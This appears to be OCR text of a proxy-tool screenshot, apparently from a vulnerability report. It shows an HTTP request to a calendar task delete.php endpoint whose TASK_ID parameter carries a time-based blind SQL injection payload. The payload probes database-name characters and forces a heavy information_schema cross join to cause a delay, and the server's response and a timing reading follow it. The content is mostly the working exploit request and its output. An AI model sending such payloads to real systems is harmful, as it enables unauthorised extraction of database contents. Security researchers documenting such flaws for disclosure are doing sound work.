 1 GET /general/calendarArrange/task/delete.php?TASK_ID=
select+(substr(DATABASE(),3,1))%3dchar(95)+and+(select+count(*)+from+information_s
chema.columns+A,information_schema.columns+B) HTTP/1.1
2 Host: 192.168.111.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
4 Accept-Encoding: gzip, deflate, br
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Connection: close
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cache-Control: no-cache
9 Pragma: no-cache
10 Upgrade-Insecure-Requests: 1
Search
0 highlights
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx
3 Date: Mon, 22 Jan 2024 10:14:56 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-UA-Compatible: IE=10
10 renderer: webkit
11 location: index.php?PAGE_START=&IS_MAIN=1
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 1794
14
15 <!DOCTYPE html>
Search
0 highlights
Notes
Done
2,210 bytes | 2,847 millis